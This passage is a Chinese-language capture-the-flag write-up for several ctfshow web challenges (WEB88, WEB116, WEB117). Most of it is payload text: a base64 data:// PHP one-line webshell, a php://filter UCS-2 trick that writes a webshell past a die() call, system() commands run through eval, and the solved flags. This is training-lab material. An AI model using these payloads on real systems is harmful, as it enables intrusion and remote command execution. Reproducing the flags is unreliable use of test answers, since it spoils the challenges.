
测试 phpinfo 成功

1=system("ls");phpinfo();
找到目录下的文件,tac fl0g.php 获得 flag

得到 flag
ctfshow{d9f22b7f-b350-4e0e-acf1-18e9e27af3f0}
# WEB88
打开环境,查看代码

看到过滤了 php,但是没有过滤 data,因此使用 data 伪协议
语句:
?file=data://text/plain;base64, <?php eval($_POST['ttxxxxx']);?> x
payload:
1 | ?file=data://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbJ3R0eHh4eHgnXSk7Pz54 |
后面加一个 x 是为了消除等号,但也可以直接把等号删除
但如果出现了 + 号,就需要换个一句话进行 base64encode
传入 payload

测试 phpinfo 成功

命令查看目录下文件

查看 fl0g.php 获得 flag
ttxxxxx=system("tac fl0g.php");phpinfo();

得到 flag
ctfshow{8d138758-6761-4e74-a355-d204633d4bfb}
# WEB116

提示是有 misc 成分在其中
打开环境发现是一个视频
右键保存下来,拖入 winhex 看看

发现文件尾是以 png 的 16 进制结尾,因此把该 png 分离出来
kali 中使用 foremost 或 binwalk 分离(也可以直接手动分离)
foremost 1.mp4

得到一个 output 文件夹
拿到 png

查看代码,发现禁用了一些编码和 data,但是没有禁用 php,直接 bp 抓包读取 flag.php

得到 flag,
ctfshow{81c35502-a3c5-4172-91cc-5640d84ce015}
# WEB117
打开环境,查看代码

发现 data 被禁用了,而 php 没有被禁用,但是有 die 函数,所以需要想办法绕过 die 函数
和 WEB87 很相似,但是这里的 rot13 和 base64 都被禁用了,只能另寻编码使用
这里就用到了 ucs-2 编码
usc-2:
会对目标字符串进行两位一反转
(因此字符串中的字符数目得是偶数)
pyload:
1 | ?file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=nnnpc.php |
post 传参:
contents=?<hp pvela$(P_SO[T]1;)>?
本题原理就是传入先进行两位翻转好的一句话,拼接到死亡函数之后再因为 usc-2 再次进行两位翻转,一句话成功还原,而 die 函数被翻转过滤掉,反转后即:
?<hp pid(e;)>?<?php eval($_POST[1]);?>
然后访问 nnnpc.php 进行命令执行

查看 phpinfo 成功,查看目录下的文件
1=system("ls");phpinfo();
